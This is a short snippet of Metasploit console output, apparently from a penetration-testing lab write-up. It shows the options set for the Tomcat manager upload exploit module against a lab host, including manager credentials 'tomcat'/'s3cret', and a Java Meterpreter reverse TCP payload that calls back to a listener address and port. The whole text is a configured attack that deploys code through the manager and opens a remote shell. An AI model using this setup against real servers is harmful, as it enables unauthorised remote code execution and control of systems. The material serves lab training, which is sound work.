 Module options (exploit/multi/http/tomcat_mgr_upload):

   Name          Current Setting    Required  Description
   ----          ---------------    --------  -----------
   HttpPassword  s3cret             no        The password for the specified username
   HttpUsername  tomcat             no        The username to authenticate as
   Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS        server3.ine.local  yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT         8080               yes       The target port (TCP)
   SSL           false              no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager           yes       The URI path of the manager app (/html/upload and /undeploy will be used)
   VHOST                            no        HTTP server virtual host


Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.87.79.2      yes       The listen address (an interface may be specified)
   LPORT  5555             yes       The listen port